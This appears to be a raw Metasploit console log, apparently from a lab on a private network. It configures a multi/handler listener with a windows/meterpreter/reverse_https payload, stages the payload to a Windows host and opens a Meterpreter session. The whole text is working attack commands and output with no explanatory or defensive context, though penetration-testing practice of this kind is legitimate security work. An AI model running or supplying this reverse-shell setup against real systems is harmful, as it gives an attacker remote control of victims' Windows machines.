 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > set lport 3334
lport => 3334
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.211.55.2      yes       The local listener hostname
   LPORT     3334             yes       The local listener port
   LURI                       no        The HTTP Path
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.2:3334
[*] https://10.211.55.2:3334 handling request from 10.211.55.3; (UUID: k7t14zmh) Staging x86 payload (181337 bytes) ...
[*] Meterpreter session 2 opened (10.211.55.2:3334 -> 10.211.55.3:60604) at 2019-12-19 18:19:35 +0800
meterpreter > getpid
Current pid: 2004
meterpreter >